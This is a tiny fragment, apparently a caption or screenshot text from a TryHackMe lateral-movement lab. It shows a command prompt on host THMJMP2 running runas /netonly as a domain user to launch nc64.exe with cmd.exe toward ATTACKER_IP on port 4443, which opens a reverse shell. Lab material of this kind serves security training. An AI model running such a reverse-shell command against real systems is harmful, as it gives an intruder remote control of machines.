 THMJMP2: Command Prompt
C:\> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers
"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4443"